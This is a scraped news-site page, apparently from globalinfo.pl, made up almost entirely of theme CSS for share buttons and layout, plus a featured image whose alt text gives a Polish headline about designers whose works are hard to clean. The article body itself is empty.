.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F16-projekt%25d0%25b0ntow-ktorz%25d1%2583-zapomnieli-z%25d0%25b5-ich-dzi%25d0%25b5l%25d0%25b0-trzeba-bedzi%25d0%25b5-cz%25d1%2583s%25d1%2581ic%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8.jpg" 
data-caption=""
>
<img 
width="696" 
height="393" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8-696x393.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8-696x393.jpg 696w, https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8-300x169.jpg 300w, https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8-768x433.jpg 768w, https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8-745x420.jpg 745w, https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8-260x146.jpg 260w, https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" 
alt="16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić" 
title="64afb75978bf8.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<p><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><br />
<?xml encoding="utf-8" ?><html><body data-rsssl=1>               </body></html></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F16-projekt%25d0%25b0ntow-ktorz%25d1%2583-zapomnieli-z%25d0%25b5-ich-dzi%25d0%25b5l%25d0%25b0-trzeba-bedzi%25d0%25b5-cz%25d1%2583s%25d1%2581ic%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
